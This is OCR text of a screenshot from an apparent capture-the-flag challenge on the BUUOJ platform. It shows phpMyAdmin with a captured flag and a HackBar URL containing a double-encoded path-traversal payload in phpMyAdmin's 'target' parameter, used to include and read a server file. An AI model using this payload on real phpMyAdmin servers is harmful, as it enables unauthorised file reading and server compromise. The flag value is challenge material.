 phpMyAdmin
Recent Favorites
information_schema
test
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
flag{252f01a9-ce19-40cb-9853-703d5ae13c67}
Console
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://d77d3685-0792-4dee-aefd-f9b6f53952b4.node5.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../flag